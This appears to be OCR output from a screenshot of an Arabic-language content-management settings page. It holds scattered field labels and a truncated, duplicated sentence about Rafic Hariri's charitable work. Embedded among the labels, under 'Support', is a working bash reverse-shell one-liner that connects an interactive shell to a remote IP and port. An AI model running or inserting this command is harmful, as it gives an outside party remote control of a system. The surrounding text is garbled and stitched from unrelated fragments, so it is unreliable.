
‏الوزن ‏
اختياري. في كل قائمة، ترتب الروابط ابتداء بالأخف وانتهاء بالأثقل.
‏اللغة ‏
Undefined
so it will have the same language as the node and cannot be localized.
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
اضبط
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم